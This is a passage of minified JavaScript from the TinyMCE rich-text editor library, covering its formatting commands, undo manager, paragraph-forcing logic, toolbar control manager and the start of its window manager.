k=this.editor,m=k.selection,g=m.getNode(),q=g.nodeName,h,j,i=k.dom,l;if(k.settings.inline_styles&&this.queryStateJustify(o,p)){l=1}h=i.getParent(g,k.dom.isBlock);if(q=="IMG"){if(p=="full"){return}if(l){if(p=="center"){i.setStyle(h||g.parentNode,"textAlign","")}i.setStyle(g,"float","");this.mceRepaint();return}if(p=="center"){if(h&&/^(TD|TH)$/.test(h.nodeName)){h=0}if(!h||h.childNodes.length>1){j=i.create("p");j.appendChild(g.cloneNode(false));if(h){i.insertAfter(j,h)}else{i.insertAfter(j,g)}i.remove(g);g=j.firstChild;h=j}i.setStyle(h,"textAlign",p);i.setStyle(g,"float","")}else{i.setStyle(g,"float",p);i.setStyle(h||g.parentNode,"textAlign","")}this.mceRepaint();return}if(k.settings.inline_styles&&k.settings.forced_root_block){if(l){p=""}f(m.getSelectedBlocks(i.getParent(m.getStart(),i.isBlock),i.getParent(m.getEnd(),i.isBlock)),function(n){i.setAttrib(n,"align","");i.setStyle(n,"textAlign",p=="full"?"justify":p)});return}else{if(!l){k.getDoc().execCommand(o,false,null)}}if(k.settings.inline_styles){if(l){i.getParent(k.selection.getNode(),function(r){if(r.style&&r.style.textAlign){i.setStyle(r,"textAlign","")}});return}f(i.select("*"),function(s){var r=s.align;if(r){if(r=="full"){r="justify"}i.setStyle(s,"textAlign",r);i.setAttrib(s,"align","")}})}},mceSetCSSClass:function(h,g){this.mceSetStyleInfo(0,{command:"setattrib",name:"class",value:g})},getSelectedElement:function(){var w=this,o=w.editor,n=o.dom,s=o.selection,h=s.getRng(),l,k,u,p,j,g,q,i,x,v;if(s.isCollapsed()||h.item){return s.getNode()}v=o.settings.merge_styles_invalid_parents;if(d.is(v,"string")){v=new RegExp(v,"i")}if(c){l=h.duplicate();l.collapse(true);u=l.parentElement();k=h.duplicate();k.collapse(false);p=k.parentElement();if(u!=p){l.move("character",1);u=l.parentElement()}if(u==p){l=h.duplicate();l.moveToElementText(u);if(l.compareEndPoints("StartToStart",h)==0&&l.compareEndPoints("EndToEnd",h)==0){return v&&v.test(u.nodeName)?null:u}}}else{function m(r){return n.getParent(r,"*")}u=h.startContainer;p=h.endContainer;j=h.startOffset;g=h.endOffset;if(!h.collapsed){if(u==p){if(j-g<2){if(u.hasChildNodes()){i=u.childNodes[j];return v&&v.test(i.nodeName)?null:i}}}}if(u.nodeType!=3||p.nodeType!=3){return null}if(j==0){i=m(u);if(i&&i.firstChild!=u){i=null}}if(j==u.nodeValue.length){q=u.nextSibling;if(q&&q.nodeType==1){i=u.nextSibling}}if(g==0){q=p.previousSibling;if(q&&q.nodeType==1){x=q}}if(g==p.nodeValue.length){x=m(p);if(x&&x.lastChild!=p){x=null}}if(i==x){return v&&i&&v.test(i.nodeName)?null:i}}return null},mceSetStyleInfo:function(n,m){var q=this,h=q.editor,j=h.getDoc(),g=h.dom,i,k,r=h.selection,p=m.wrapper||"span",k=r.getBookmark(),o;function l(t,s){if(t.nodeType==1){switch(m.command){case"setattrib":return g.setAttrib(t,m.name,m.value);case"setstyle":return g.setStyle(t,m.name,m.value);case"removeformat":return g.setAttrib(t,"class","")}}}o=h.settings.merge_styles_invalid_parents;if(d.is(o,"string")){o=new RegExp(o,"i")}if((i=q.getSelectedElement())&&!h.settings.force_span_wrappers){l(i,1)}else{j.execCommand("FontName",false,"__");f(g.select("span,font"),function(u){var s,t;if(g.getAttrib(u,"face")=="__"||u.style.fontFamily==="__"){s=g.create(p,{mce_new:"1"});l(s);f(u.childNodes,function(v){s.appendChild(v.cloneNode(true))});g.replace(s,u)}})}f(g.select(p).reverse(),function(t){var s=t.parentNode;if(!g.getAttrib(t,"mce_new")){s=g.getParent(t,"*[mce_new]");if(s){g.remove(t,1)}}});f(g.select(p).reverse(),function(t){var s=t.parentNode;if(!s||!g.getAttrib(t,"mce_new")){return}if(h.settings.force_span_wrappers&&s.nodeName!="SPAN"){return}if(s.nodeName==p.toUpperCase()&&s.childNodes.length==1){return g.remove(s,1)}if(t.nodeType==1&&(!o||!o.test(s.nodeName))&&s.childNodes.length==1){l(s);g.setAttrib(t,"class","")}});f(g.select(p).reverse(),function(s){if(g.getAttrib(s,"mce_new")||(g.getAttribs(s).length<=1&&s.className==="")){if(!g.getAttrib(s,"class")&&!g.getAttrib(s,"style")){return g.remove(s,1)}g.setAttrib(s,"mce_new","")}});r.moveToBookmark(k)},queryStateJustify:function(k,h){var g=this.editor,j=g.selection.getNode(),i=g.dom;if(j&&j.nodeName=="IMG"){if(i.getStyle(j,"float")==h){return 1}return j.parentNode.style.textAlign==h}j=i.getParent(g.selection.getStart(),function(l){return l.nodeType==1&&l.style.textAlign});if(h=="full"){h="justify"}if(g.settings.inline_styles){return(j&&j.style.textAlign==h)}return this._queryState(k)},ForeColor:function(i,h){var g=this.editor;if(g.settings.convert_fonts_to_spans){this._applyInlineStyle("span",{style:{color:h}});return}else{g.getDoc().execCommand("ForeColor",false,h)}},HiliteColor:function(i,k){var h=this,g=h.editor,j=g.getDoc();if(g.settings.convert_fonts_to_spans){this._applyInlineStyle("span",{style:{backgroundColor:k}});return}function l(n){if(!a){return}try{j.execCommand("styleWithCSS",0,n)}catch(m){j.execCommand("useCSS",0,!n)}}if(a||b){l(true);j.execCommand("hilitecolor",false,k);l(false)}else{j.execCommand("BackColor",false,k)}},FormatBlock:function(n,h){var o=this,l=o.editor,p=l.selection,j=l.dom,g,k,m;function i(q){return/^(P|DIV|H[1-6]|ADDRESS|BLOCKQUOTE|PRE)$/.test(q.nodeName)}g=j.getParent(p.getNode(),function(q){return i(q)});if(g){if((c&&i(g.parentNode))||g.nodeName=="DIV"){k=l.dom.create(h);f(j.getAttribs(g),function(q){j.setAttrib(k,q.nodeName,j.getAttrib(g,q.nodeName))});m=p.getBookmark();j.replace(k,g,1);p.moveToBookmark(m);l.nodeChanged();return}}h=l.settings.forced_root_block?(h||"<p>"):h;if(h.indexOf("<")==-1){h="<"+h+">"}if(d.isGecko){h=h.replace(/<(div|blockquote|code|dt|dd|dl|samp)>/gi,"$1")}l.getDoc().execCommand("FormatBlock",false,h)},mceCleanup:function(){var h=this.editor,i=h.selection,g=i.getBookmark();h.setContent(h.getContent());i.moveToBookmark(g)},mceRemoveNode:function(j,k){var h=this.editor,i=h.selection,g,l=k||i.getNode();if(l==h.getBody()){return}g=i.getBookmark();h.dom.remove(l,1);i.moveToBookmark(g);h.nodeChanged()},mceSelectNodeDepth:function(i,j){var g=this.editor,h=g.selection,k=0;g.dom.getParent(h.getNode(),function(l){if(l.nodeType==1&&k++==j){h.select(l);g.nodeChanged();return false}},g.getBody())},mceSelectNode:function(h,g){this.editor.selection.select(g)},mceInsertContent:function(g,h){this.editor.selection.setContent(h)},mceInsertRawHTML:function(h,i){var g=this.editor;g.selection.setContent("tiny_mce_marker");g.setContent(g.getContent().replace(/tiny_mce_marker/g,i))},mceRepaint:function(){var i,g,j=this.editor;if(d.isGecko){try{i=j.selection;g=i.getBookmark(true);if(i.getSel()){i.getSel().selectAllChildren(j.getBody())}i.collapse(true);i.moveToBookmark(g)}catch(h){}}},queryStateUnderline:function(){var g=this.editor,h=g.selection.getNode();if(h&&h.nodeName=="A"){return false}return this._queryState("Underline")},queryStateOutdent:function(){var g=this.editor,h;if(g.settings.inline_styles){if((h=g.dom.getParent(g.selection.getStart(),g.dom.isBlock))&&parseInt(h.style.paddingLeft)>0){return true}if((h=g.dom.getParent(g.selection.getEnd(),g.dom.isBlock))&&parseInt(h.style.paddingLeft)>0){return true}}return this.queryStateInsertUnorderedList()||this.queryStateInsertOrderedList()||(!g.settings.inline_styles&&!!g.dom.getParent(g.selection.getNode(),"BLOCKQUOTE"))},queryStateInsertUnorderedList:function(){return this.editor.dom.getParent(this.editor.selection.getNode(),"UL")},queryStateInsertOrderedList:function(){return this.editor.dom.getParent(this.editor.selection.getNode(),"OL")},queryStatemceBlockQuote:function(){return !!this.editor.dom.getParent(this.editor.selection.getStart(),function(g){return g.nodeName==="BLOCKQUOTE"})},_applyInlineStyle:function(o,j,m){var q=this,n=q.editor,l=n.dom,i,p={},k,r;o=o.toUpperCase();if(m&&m.check_classes&&j["class"]){m.check_classes.push(j["class"])}function h(){f(l.select(o).reverse(),function(t){var s=0;f(l.getAttribs(t),function(u){if(u.nodeName.substring(0,1)!="_"&&l.getAttrib(t,u.nodeName)!=""){s++}});if(s==0){l.remove(t,1)}})}function g(){var s;f(l.select("span,font"),function(t){if(t.style.fontFamily=="mceinline"||t.face=="mceinline"){if(!s){s=n.selection.getBookmark()}j._mce_new="1";l.replace(l.create(o,j),t,1)}});f(l.select(o+"[_mce_new]"),function(u){function t(v){if(v.nodeType==1){f(j.style,function(x,w){l.setStyle(v,w,"")});if(j["class"]&&v.className&&m){f(m.check_classes,function(w){if(l.hasClass(v,w)){l.removeClass(v,w)}})}}}f(l.select(o,u),t);if(u.parentNode&&u.parentNode.nodeType==1&&u.parentNode.childNodes.length==1){t(u.parentNode)}l.getParent(u.parentNode,function(v){if(v.nodeType==1){if(j.style){f(j.style,function(y,x){var w;if(!p[x]&&(w=l.getStyle(v,x))){if(w===y){l.setStyle(u,x,"")}p[x]=1}})}if(j["class"]&&v.className&&m){f(m.check_classes,function(w){if(l.hasClass(v,w)){l.removeClass(u,w)}})}}return false});u.removeAttribute("_mce_new")});h();n.selection.moveToBookmark(s);return !!s}n.focus();n.getDoc().execCommand("FontName",false,"mceinline");g();if(k=q._applyInlineStyle.keyhandler){n.onKeyUp.remove(k);n.onKeyPress.remove(k);n.onKeyDown.remove(k);n.onSetContent.remove(q._applyInlineStyle.chandler)}if(n.selection.isCollapsed()){if(!c){f(l.getParents(n.selection.getNode(),"span"),function(s){f(j.style,function(u,t){var w;if(w=l.getStyle(s,t)){if(w==u){l.setStyle(s,t,"");r=2;return false}r=1;return false}});if(r){return false}});if(r==2){i=n.selection.getBookmark();h();n.selection.moveToBookmark(i);window.setTimeout(function(){n.nodeChanged()},1);return}}q._pendingStyles=d.extend(q._pendingStyles||{},j.style);q._applyInlineStyle.chandler=n.onSetContent.add(function(){delete q._pendingStyles});q._applyInlineStyle.keyhandler=k=function(s){if(q._pendingStyles){j.style=q._pendingStyles;delete q._pendingStyles}if(g()){n.onKeyDown.remove(q._applyInlineStyle.keyhandler);n.onKeyPress.remove(q._applyInlineStyle.keyhandler)}if(s.type=="keyup"){n.onKeyUp.remove(q._applyInlineStyle.keyhandler)}};n.onKeyDown.add(k);n.onKeyPress.add(k);n.onKeyUp.add(k)}else{q._pendingStyles=0}}})})(tinymce);(function(a){a.create("tinymce.UndoManager",{index:0,data:null,typing:0,UndoManager:function(c){var d=this,b=a.util.Dispatcher;d.editor=c;d.data=[];d.onAdd=new b(this);d.onUndo=new b(this);d.onRedo=new b(this)},add:function(d){var g=this,f,e=g.editor,c,h=e.settings,j;d=d||{};d.content=d.content||e.getContent({format:"raw",no_events:1});d.content=d.content.replace(/^\s*|\s*$/g,"");j=g.data[g.index>0&&(g.index==0||g.index==g.data.length)?g.index-1:g.index];if(!d.initial&&j&&d.content==j.content){return null}if(h.custom_undo_redo_levels){if(g.data.length>h.custom_undo_redo_levels){for(f=0;f<g.data.length-1;f++){g.data[f]=g.data[f+1]}g.data.length--;g.index=g.data.length}}if(h.custom_undo_redo_restore_selection&&!d.initial){d.bookmark=c=d.bookmark||e.selection.getBookmark()}if(g.index<g.data.length){g.index++}if(g.data.length===0&&!d.initial){return null}g.data.length=g.index+1;g.data[g.index++]=d;if(d.initial){g.index=0}if(g.data.length==2&&g.data[0].initial){g.data[0].bookmark=c}g.onAdd.dispatch(g,d);e.isNotDirty=0;return d},undo:function(){var e=this,c=e.editor,b=b,d;if(e.typing){e.add();e.typing=0}if(e.index>0){if(e.index==e.data.length&&e.index>1){d=e.index;e.typing=0;if(!e.add()){e.index=d}--e.index}b=e.data[--e.index];c.setContent(b.content,{format:"raw"});c.selection.moveToBookmark(b.bookmark);e.onUndo.dispatch(e,b)}return b},redo:function(){var d=this,c=d.editor,b=null;if(d.index<d.data.length-1){b=d.data[++d.index];c.setContent(b.content,{format:"raw"});c.selection.moveToBookmark(b.bookmark);d.onRedo.dispatch(d,b)}return b},clear:function(){var b=this;b.data=[];b.index=0;b.typing=0;b.add({initial:true})},hasUndo:function(){return this.index!=0||this.typing},hasRedo:function(){return this.index<this.data.length-1}})})(tinymce);(function(i){var h,c,a,b,g,f;h=i.dom.Event;c=i.isIE;a=i.isGecko;b=i.isOpera;g=i.each;f=i.extend;function e(k,l){var j=l.ownerDocument.createRange();j.setStart(k.endContainer,k.endOffset);j.setEndAfter(l);return j.cloneContents().textContent.length==0}function d(j){j=j.innerHTML;j=j.replace(/<(img|hr|table|input|select|textarea)[ \>]/gi,"-");j=j.replace(/<[^>]+>/g,"");return j.replace(/[ \t\r\n]+/g,"")==""}i.create("tinymce.ForceBlocks",{ForceBlocks:function(k){var l=this,m=k.settings,n;l.editor=k;l.dom=k.dom;n=(m.forced_root_block||"p").toLowerCase();m.element=n.toUpperCase();k.onPreInit.add(l.setup,l);l.reOpera=new RegExp("(\\u00a0|&#160;|&nbsp;)</"+n+">","gi");l.rePadd=new RegExp("<p( )([^>]+)><\\/p>|<p( )([^>]+)\\/>|<p( )([^>]+)>\\s+<\\/p>|<p><\\/p>|<p\\/>|<p>\\s+<\\/p>".replace(/p/g,n),"gi");l.reNbsp2BR1=new RegExp("<p( )([^>]+)>[\\s\\u00a0]+<\\/p>|<p>[\\s\\u00a0]+<\\/p>".replace(/p/g,n),"gi");l.reNbsp2BR2=new RegExp("<%p()([^>]+)>(&nbsp;|&#160;)<\\/%p>|<%p>(&nbsp;|&#160;)<\\/%p>".replace(/%p/g,n),"gi");l.reBR2Nbsp=new RegExp("<p( )([^>]+)>\\s*<br \\/>\\s*<\\/p>|<p>\\s*<br \\/>\\s*<\\/p>".replace(/p/g,n),"gi");function j(p,q){if(b){q.content=q.content.replace(l.reOpera,"</"+n+">")}q.content=q.content.replace(l.rePadd,"<"+n+"$1$2$3$4$5$6>\u00a0</"+n+">");if(!c&&!b&&q.set){q.content=q.content.replace(l.reNbsp2BR1,"<"+n+"$1$2><br /></"+n+">");q.content=q.content.replace(l.reNbsp2BR2,"<"+n+"$1$2><br /></"+n+">")}else{q.content=q.content.replace(l.reBR2Nbsp,"<"+n+"$1$2>\u00a0</"+n+">")}}k.onBeforeSetContent.add(j);k.onPostProcess.add(j);if(m.forced_root_block){k.onInit.add(l.forceRoots,l);k.onSetContent.add(l.forceRoots,l);k.onBeforeGetContent.add(l.forceRoots,l)}},setup:function(){var k=this,j=k.editor,l=j.settings;if(l.forced_root_block){j.onKeyUp.add(k.forceRoots,k);j.onPreProcess.add(k.forceRoots,k)}if(l.force_br_newlines){if(c){j.onKeyPress.add(function(o,q){var r,p=o.selection;if(q.keyCode==13&&p.getNode().nodeName!="LI"){p.setContent('<br id="__" /> ',{format:"raw"});r=o.dom.get("__");r.removeAttribute("id");p.select(r);p.collapse();return h.cancel(q)}})}return}if(!c&&l.force_p_newlines){j.onKeyPress.add(function(n,o){if(o.keyCode==13&&!o.shiftKey){if(!k.insertPara(o)){h.cancel(o)}}});if(a){j.onKeyDown.add(function(n,o){if((o.keyCode==8||o.keyCode==46)&&!o.shiftKey){k.backspaceDelete(o,o.keyCode==8)}})}}function m(o,n){var p=j.dom.create(n);g(o.attributes,function(q){if(q.specified&&q.nodeValue){p.setAttribute(q.nodeName.toLowerCase(),q.nodeValue)}});g(o.childNodes,function(q){p.appendChild(q.cloneNode(true))});o.parentNode.replaceChild(p,o);return p}j.onPreProcess.add(function(n,p){g(n.dom.select("p,h1,h2,h3,h4,h5,h6,div",p.node),function(o){if(d(o)){g(n.dom.select("span,em,strong,b,i",p.node),function(q){if(!q.hasChildNodes()){q.appendChild(n.getDoc().createTextNode("\u00a0"));return false}})}})});if(c){if(l.element!="P"){j.onKeyPress.add(function(n,o){k.lastElm=n.selection.getNode().nodeName});j.onKeyUp.add(function(p,r){var t,q=p.selection,s=q.getNode(),o=p.getBody();if(o.childNodes.length===1&&s.nodeName=="P"){s=m(s,l.element);q.select(s);q.collapse();p.nodeChanged()}else{if(r.keyCode==13&&!r.shiftKey&&k.lastElm!="P"){t=p.dom.getParent(s,"p");if(t){m(t,l.element);p.nodeChanged()}}}})}}},find:function(p,l,m){var k=this.editor,j=k.getDoc().createTreeWalker(p,4,null,false),o=-1;while(p=j.nextNode()){o++;if(l==0&&p==m){return o}if(l==1&&o==m){return p}}return -1},forceRoots:function(p,D){var u=this,p=u.editor,H=p.getBody(),E=p.getDoc(),K=p.selection,v=K.getSel(),w=K.getRng(),I=-2,o,B,j,k,F=-16777215;var G,l,J,A,x,m=H.childNodes,z,y,q;for(z=m.length-1;z>=0;z--){G=m[z];if(G.nodeType===3||(!u.dom.isBlock(G)&&G.nodeType!==8&&!/^(script|mce:script|style|mce:style)$/i.test(G.nodeName))){if(!l){if(G.nodeType!=3||/[^\s]/g.test(G.nodeValue)){if(I==-2&&w){if(!c){if(w.startContainer.nodeType==1&&(y=w.startContainer.childNodes[w.startOffset])&&y.nodeType==1){q=y.getAttribute("id");y.setAttribute("id","__mce")}else{if(p.dom.getParent(w.startContainer,function(n){return n===H})){B=w.startOffset;j=w.endOffset;I=u.find(H,0,w.startContainer);o=u.find(H,0,w.endContainer)}}}else{k=E.body.createTextRange();k.moveToElementText(H);k.collapse(1);J=k.move("character",F)*-1;k=w.duplicate();k.collapse(1);A=k.move("character",F)*-1;k=w.duplicate();k.collapse(0);x=(k.move("character",F)*-1)-A;I=A-J;o=x}}l=p.dom.create(p.settings.forced_root_block);l.appendChild(G.cloneNode(1));G.parentNode.replaceChild(l,G)}}else{if(l.hasChildNodes()){l.insertBefore(G,l.firstChild)}else{l.appendChild(G)}}}else{l=null}}if(I!=-2){if(!c){l=H.getElementsByTagName(p.settings.element)[0];w=E.createRange();if(I!=-1){w.setStart(u.find(H,1,I),B)}else{w.setStart(l,0)}if(o!=-1){w.setEnd(u.find(H,1,o),j)}else{w.setEnd(l,0)}if(v){v.removeAllRanges();v.addRange(w)}}else{try{w=v.createRange();w.moveToElementText(H);w.collapse(1);w.moveStart("character",I);w.moveEnd("character",o);w.select()}catch(C){}}}else{if(!c&&(y=p.dom.get("__mce"))){if(q){y.setAttribute("id",q)}else{y.removeAttribute("id")}w=E.createRange();w.setStartBefore(y);w.setEndBefore(y);K.setRng(w)}}},getParentBlock:function(k){var j=this.dom;return j.getParent(k,j.isBlock)},insertPara:function(N){var B=this,p=B.editor,J=p.dom,O=p.getDoc(),S=p.settings,C=p.selection.getSel(),D=C.getRangeAt(0),R=O.body;var G,H,E,L,K,m,k,o,u,j,z,Q,l,q,F,I=J.getViewPort(p.getWin()),x,A,w;G=O.createRange();G.setStart(C.anchorNode,C.anchorOffset);G.collapse(true);H=O.createRange();H.setStart(C.focusNode,C.focusOffset);H.collapse(true);E=G.compareBoundaryPoints(G.START_TO_END,H)<0;L=E?C.anchorNode:C.focusNode;K=E?C.anchorOffset:C.focusOffset;m=E?C.focusNode:C.anchorNode;k=E?C.focusOffset:C.anchorOffset;if(L===m&&/^(TD|TH)$/.test(L.nodeName)){if(L.firstChild.nodeName=="BR"){J.remove(L.firstChild)}if(L.childNodes.length==0){p.dom.add(L,S.element,null,"<br />");Q=p.dom.add(L,S.element,null,"<br />")}else{F=L.innerHTML;L.innerHTML="";p.dom.add(L,S.element,null,F);Q=p.dom.add(L,S.element,null,"<br />")}D=O.createRange();D.selectNodeContents(Q);D.collapse(1);p.selection.setRng(D);return false}if(L==R&&m==R&&R.firstChild&&p.dom.isBlock(R.firstChild)){L=m=L.firstChild;K=k=0;G=O.createRange();G.setStart(L,0);H=O.createRange();H.setStart(m,0)}L=L.nodeName=="HTML"?O.body:L;L=L.nodeName=="BODY"?L.firstChild:L;m=m.nodeName=="HTML"?O.body:m;m=m.nodeName=="BODY"?m.firstChild:m;o=B.getParentBlock(L);u=B.getParentBlock(m);j=o?o.nodeName:S.element;if(B.dom.getParent(o,"ol,ul,pre")){return true}if(o&&(o.nodeName=="CAPTION"||/absolute|relative|fixed/gi.test(J.getStyle(o,"position",1)))){j=S.element;o=null}if(u&&(u.nodeName=="CAPTION"||/absolute|relative|fixed/gi.test(J.getStyle(o,"position",1)))){j=S.element;u=null}if(/(TD|TABLE|TH|CAPTION)/.test(j)||(o&&j=="DIV"&&/left|right/gi.test(J.getStyle(o,"float",1)))){j=S.element;o=u=null}z=(o&&o.nodeName==j)?o.cloneNode(0):p.dom.create(j);Q=(u&&u.nodeName==j)?u.cloneNode(0):p.dom.create(j);Q.removeAttribute("id");if(/^(H[1-6])$/.test(j)&&e(D,o)){Q=p.dom.create(S.element)}F=l=L;do{if(F==R||F.nodeType==9||B.dom.isBlock(F)||/(TD|TABLE|TH|CAPTION)/.test(F.nodeName)){break}l=F}while((F=F.previousSibling?F.previousSibling:F.parentNode));F=q=m;do{if(F==R||F.nodeType==9||B.dom.isBlock(F)||/(TD|TABLE|TH|CAPTION)/.test(F.nodeName)){break}q=F}while((F=F.nextSibling?F.nextSibling:F.parentNode));if(l.nodeName==j){G.setStart(l,0)}else{G.setStartBefore(l)}G.setEnd(L,K);z.appendChild(G.cloneContents()||O.createTextNode(""));try{H.setEndAfter(q)}catch(M){}H.setStart(m,k);Q.appendChild(H.cloneContents()||O.createTextNode(""));D=O.createRange();if(!l.previousSibling&&l.parentNode.nodeName==j){D.setStartBefore(l.parentNode)}else{if(G.startContainer.nodeName==j&&G.startOffset==0){D.setStartBefore(G.startContainer)}else{D.setStart(G.startContainer,G.startOffset)}}if(!q.nextSibling&&q.parentNode.nodeName==j){D.setEndAfter(q.parentNode)}else{D.setEnd(H.endContainer,H.endOffset)}D.deleteContents();if(b){p.getWin().scrollTo(0,I.y)}if(z.firstChild&&z.firstChild.nodeName==j){z.innerHTML=z.firstChild.innerHTML}if(Q.firstChild&&Q.firstChild.nodeName==j){Q.innerHTML=Q.firstChild.innerHTML}if(d(z)){z.innerHTML="<br />"}function P(y,s){var r=[],U,T,t;y.innerHTML="";if(S.keep_styles){T=s;do{if(/^(SPAN|STRONG|B|EM|I|FONT|STRIKE|U)$/.test(T.nodeName)){U=T.cloneNode(false);J.setAttrib(U,"id","");r.push(U)}}while(T=T.parentNode)}if(r.length>0){for(t=r.length-1,U=y;t>=0;t--){U=U.appendChild(r[t])}r[0].innerHTML=b?"&nbsp;":"<br />";return r[0]}else{y.innerHTML=b?"&nbsp;":"<br />"}}if(d(Q)){w=P(Q,m)}if(b&&parseFloat(opera.version())<9.5){D.insertNode(z);D.insertNode(Q)}else{D.insertNode(Q);D.insertNode(z)}Q.normalize();z.normalize();function v(r){return O.createTreeWalker(r,NodeFilter.SHOW_TEXT,null,false).nextNode()||r}D=O.createRange();D.selectNodeContents(a?v(w||Q):w||Q);D.collapse(1);C.removeAllRanges();C.addRange(D);x=p.dom.getPos(Q).y;A=Q.clientHeight;if(x<I.y||x+A>I.y+I.h){p.getWin().scrollTo(0,x<I.y?x:x-I.h+25)}return false},backspaceDelete:function(o,x){var z=this,m=z.editor,s=m.getBody(),l=m.dom,k,p=m.selection,j=p.getRng(),q=j.startContainer,k,u,v;if(q&&m.dom.isBlock(q)&&!/^(TD|TH)$/.test(q.nodeName)&&x){if(q.childNodes.length==0||(q.childNodes.length==1&&q.firstChild.nodeName=="BR")){k=q;while((k=k.previousSibling)&&!m.dom.isBlock(k)){}if(k){if(q!=s.firstChild){u=m.dom.doc.createTreeWalker(k,NodeFilter.SHOW_TEXT,null,false);while(v=u.nextNode()){k=v}j=m.getDoc().createRange();j.setStart(k,k.nodeValue?k.nodeValue.length:0);j.setEnd(k,k.nodeValue?k.nodeValue.length:0);p.setRng(j);m.dom.remove(q)}return h.cancel(o)}}}function y(n){var r;n=n.target;if(n&&n.parentNode&&n.nodeName=="BR"&&(k=z.getParentBlock(n))){r=n.previousSibling;h.remove(s,"DOMNodeInserted",y);if(r&&r.nodeType==3&&/\s+$/.test(r.nodeValue)){return}if(n.previousSibling||n.nextSibling){m.dom.remove(n)}}}h._add(s,"DOMNodeInserted",y);window.setTimeout(function(){h._remove(s,"DOMNodeInserted",y)},1)}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each,e=c.extend;c.create("tinymce.ControlManager",{ControlManager:function(f,j){var h=this,g;j=j||{};h.editor=f;h.controls={};h.onAdd=new c.util.Dispatcher(h);h.onPostRender=new c.util.Dispatcher(h);h.prefix=j.prefix||f.id+"_";h._cls={};h.onPostRender.add(function(){d(h.controls,function(i){i.postRender()})})},get:function(f){return this.controls[this.prefix+f]||this.controls[f]},setActive:function(h,f){var g=null;if(g=this.get(h)){g.setActive(f)}return g},setDisabled:function(h,f){var g=null;if(g=this.get(h)){g.setDisabled(f)}return g},add:function(g){var f=this;if(g){f.controls[g.id]=g;f.onAdd.dispatch(g,f)}return g},createControl:function(i){var h,g=this,f=g.editor;d(f.plugins,function(j){if(j.createControl){h=j.createControl(i,g);if(h){return false}}});switch(i){case"|":case"separator":return g.createSeparator()}if(!h&&f.buttons&&(h=f.buttons[i])){return g.createButton(i,h)}return g.add(h)},createDropMenu:function(f,n,h){var m=this,i=m.editor,j,g,k,l;n=e({"class":"mceDropDown",constrain:i.settings.constrain_menus},n);n["class"]=n["class"]+" "+i.getParam("skin")+"Skin";if(k=i.getParam("skin_variant")){n["class"]+=" "+i.getParam("skin")+"Skin"+k.substring(0,1).toUpperCase()+k.substring(1)}f=m.prefix+f;l=h||m._cls.dropmenu||c.ui.DropMenu;j=m.controls[f]=new l(f,n);j.onAddItem.add(function(r,q){var p=q.settings;p.title=i.getLang(p.title,p.title);if(!p.onclick){p.onclick=function(o){i.execCommand(p.cmd,p.ui||false,p.value)}}});i.onRemove.add(function(){j.destroy()});if(c.isIE){j.onShowMenu.add(function(){i.focus();g=i.selection.getBookmark(1)});j.onHideMenu.add(function(){if(g){i.selection.moveToBookmark(g);g=0}})}return m.add(j)},createListBox:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.scope=i.scope||g;if(!i.onselect){i.onselect=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}i=e({title:i.title,"class":"mce_"+m,scope:i.scope,control_manager:h},i);m=h.prefix+m;if(g.settings.use_native_selects){k=new c.ui.NativeListBox(m,i)}else{f=l||h._cls.listbox||c.ui.ListBox;k=new f(m,i)}h.controls[m]=k;if(c.isWebKit){k.onPostRender.add(function(p,o){a.add(o,"mousedown",function(){g.bookmark=g.selection.getBookmark(1)});a.add(o,"focus",function(){g.selection.moveToBookmark(g.bookmark);g.bookmark=null})})}if(k.hideMenu){g.onMouseDown.add(k.hideMenu,k)}return h.add(k)},createButton:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.label=g.translate(i.label);i.scope=i.scope||g;if(!i.onclick&&!i.menu_button){i.onclick=function(){g.execCommand(i.cmd,i.ui||false,i.value)}}i=e({title:i.title,"class":"mce_"+m,unavailable_prefix:g.getLang("unavailable",""),scope:i.scope,control_manager:h},i);m=h.prefix+m;if(i.menu_button){f=l||h._cls.menubutton||c.ui.MenuButton;k=new f(m,i);g.onMouseDown.add(k.hideMenu,k)}else{f=h._cls.button||c.ui.Button;k=new f(m,i)}return h.add(k)},createMenuButton:function(h,f,g){f=f||{};f.menu_button=1;return this.createButton(h,f,g)},createSplitButton:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.scope=i.scope||g;if(!i.onclick){i.onclick=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}if(!i.onselect){i.onselect=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}i=e({title:i.title,"class":"mce_"+m,scope:i.scope,control_manager:h},i);m=h.prefix+m;f=l||h._cls.splitbutton||c.ui.SplitButton;k=h.add(new f(m,i));g.onMouseDown.add(k.hideMenu,k);return k},createColorSplitButton:function(f,n,h){var l=this,j=l.editor,i,k,m,g;if(l.get(f)){return null}n.title=j.translate(n.title);n.scope=n.scope||j;if(!n.onclick){n.onclick=function(o){if(c.isIE){g=j.selection.getBookmark(1)}j.execCommand(n.cmd,n.ui||false,o||n.value)}}if(!n.onselect){n.onselect=function(o){j.execCommand(n.cmd,n.ui||false,o||n.value)}}n=e({title:n.title,"class":"mce_"+f,menu_class:j.getParam("skin")+"Skin",scope:n.scope,more_colors_title:j.getLang("more_colors")},n);f=l.prefix+f;m=h||l._cls.colorsplitbutton||c.ui.ColorSplitButton;k=new m(f,n);j.onMouseDown.add(k.hideMenu,k);j.onRemove.add(function(){k.destroy()});if(c.isIE){k.onShowMenu.add(function(){j.focus();g=j.selection.getBookmark(1)});k.onHideMenu.add(function(){if(g){j.selection.moveToBookmark(g);g=0}})}return l.add(k)},createToolbar:function(k,h,j){var i,g=this,f;k=g.prefix+k;f=j||g._cls.toolbar||c.ui.Toolbar;i=new f(k,h);if(g.get(k)){return null}return g.add(i)},createSeparator:function(g){var f=g||this._cls.separator||c.ui.Separator;return new f()},setControlType:function(g,f){return this._cls[g.toLowerCase()]=f},destroy:function(){d(this.controls,function(f){f.destroy()});this.controls=null}})})(tinymce);(function(d){var a=d.util.Dispatcher,e=d.each,c=d.isIE,b=d.isOpera;d.create("tinymce.WindowManager",{WindowManager:function(f){var g=this;g.editor=f;g.onOpen=new a(g);g.onClose=new a(g);g.params={};g.features={}},open:function(z,h){var v=this,k="",n,m,i=v.editor.settings.dialog_type=="modal",q,o,j,g=d.DOM.getViewPort(),r;z=z||{};h=h||{};o=b?g.w:screen.width;j=b?g.h:screen.height;z.name=z.name||"mc_"+new 